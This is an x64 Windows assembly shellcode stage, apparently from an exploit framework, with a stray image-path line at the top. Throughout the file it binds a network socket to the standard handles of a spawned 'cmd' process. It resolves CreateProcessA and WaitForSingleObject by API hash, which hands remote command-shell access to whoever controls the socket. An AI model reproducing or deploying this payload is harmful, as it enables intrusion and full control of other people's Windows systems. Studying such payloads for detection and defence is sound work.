 [BITS 64]
; Input: RBP must be the address of 'api_call'. RDI must be a socket.
; Output: None.
; Clobbers: RAX, RCX, RDX, RSI, R8, R9, R10, RSP will also be modified
shell:
mov r8, 'cmd'
push r8 ; an extra push for alignment
push r8 ; push our command line: 'cmd',0
mov rdx, rsp ; save a pointer to the command line
push rdi ; our socket becomes the shells hStdError
push rdi ; our socket becomes the shells hStdOutput
push rdi ; our socket becomes the shells hStdInput
xor r8, r8 ; Clear r8 for all the NULL's we need to push
push byte 13 ; We want to place 104 (13 * 8) null bytes onto the stack
pop rcx ; Set RCX for the loop
push_loop: ;
push r8 ; push a null qword
loop push_loop ; keep looping untill we have pushed enough nulls
mov word [rsp+84], 0x0101 ; Set the STARTUPINFO Structure's dwFlags to STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
lea rax, [rsp+24] ; Set RAX as a pointer to our STARTUPINFO Structure
mov byte [rax], 104 ; Set the size of the STARTUPINFO Structure
mov rsi, rsp ; Save the pointer to the PROCESS_INFORMATION Structure
; perform the call to CreateProcessA
push rsi ; Push the pointer to the PROCESS_INFORMATION Structure
push rax ; Push the pointer to the STARTUPINFO Structure
push r8 ; The lpCurrentDirectory is NULL so the new process will have the same current directory as its parent
push r8 ; The lpEnvironment is NULL so the new process will have the same enviroment as its parent
push r8 ; We dont specify any dwCreationFlags
inc r8 ; Increment r8 to be one
push r8 ; Set bInheritHandles to TRUE in order to inheritable all possible handle from the parent
dec r8 ; Decrement r8 (third param) back down to zero
mov r9, r8 ; Set fourth param, lpThreadAttributes to NULL
; r8 = lpProcessAttributes (NULL)
; rdx = the lpCommandLine to point to "cmd",0
mov rcx, r8 ; Set lpApplicationName to NULL as we are using the command line param instead
mov r10d, 0x863FCC79 ; hash( "kernel32.dll", "CreateProcessA" )
call rbp ; CreateProcessA( 0, &"cmd", 0, 0, TRUE, 0, 0, 0, &si, &pi );
; perform the call to WaitForSingleObject
xor rdx, rdx
dec rdx ; Decrement rdx down to -1 (INFINITE)
mov ecx, dword [rsi] ; set the first param to the handle from our PROCESS_INFORMATION.hProcess
mov r10d, 0x601D8708 ; hash( "kernel32.dll", "WaitForSingleObject" )
call rbp ; WaitForSingleObject( pi.hProcess, INFINITE );